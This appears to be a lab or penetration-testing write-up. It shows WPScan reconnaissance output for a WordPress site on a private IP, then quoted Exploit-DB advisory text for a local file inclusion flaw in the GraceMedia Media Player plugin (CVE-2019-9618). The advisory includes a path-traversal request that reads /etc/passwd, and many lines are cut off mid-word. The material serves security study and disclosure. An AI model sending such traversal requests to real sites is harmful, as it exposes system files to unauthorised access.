 WordPress version 5.3.12 identified (Latest, released on 2022-03-1
Found By: Rss Generator (Passive Detection)
- http://192.168.43.6/tsweb/index.php/feed/, <generator>https://wo
- http://192.168.43.6/tsweb/index.php/comments/feed/, <generator>h
WordPress theme in use: twentytwenty
Location: http://192.168.43.6/tsweb/wp-content/themes/twentytwenty/
Last Updated: 2022-05-24T00:00:00.000Z
Readme: http://192.168.43.6/tsweb/wp-content/themes/twentytwenty/re
[!] The version is out of date, the latest version is 2.0
Style URL: http://192.168.43.6/tsweb/wp-content/themes/twentytwenty
Style Name: Twenty Twenty
Style URI: https://wordpress.org/themes/twentytwenty/
Description: Our default theme for 2020 is designed to take full ad
Author: the WordPress team
Author URI: https://wordpress.org/
Found By: Css Style In Homepage (Passive Detection)
Version: 1.0 (80% confidence)
Found By: Style (Passive Detection)
- http://192.168.43.6/tsweb/wp-content/themes/twentytwenty/style.c
Enumerating Vulnerable Plugins (via Passive Methods)
Checking Plugin Versions (via Passive and Aggressive Methods)
Plugin(s) Identified:
gracemedia-media-player
Location: http://192.168.43.6/tsweb/wp-content/plugins/gracemedia-m
Latest Version: 1.0 (up to date)
Last Updated: 2013-07-21T15:09:00.000Z
Found By: Urls In Homepage (Passive Detection)
[!] 1 vulnerability identified:
[!] Title: GraceMedia Media Player 1.0 - Local File Inclusion (LFI)
References:
- https://wpscan.com/vulnerability/a4f5b10f-3386-45cc-9548-dd7
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9618
- https://www.exploit-db.com/exploits/46537/
- https://seclists.org/fulldisclosure/2019/Mar/26
https://www.exploit-db.com/exploits/46537
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The parameter "cfg" it is not sanitized allowing include local files
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
IV. PROOF OF CONCEPT
-------------------------
The following URL have been confirmed that is vulnerable to local file
inclusion.
Local File Inclusion POC:
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?aj
/../../../../../../../etc/passwd
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
GraceMedia Media Player <= 1.0
VII. SOLUTION
-------------------------
Disable plugin until a fix is available, vendor does not fix after 2
requests.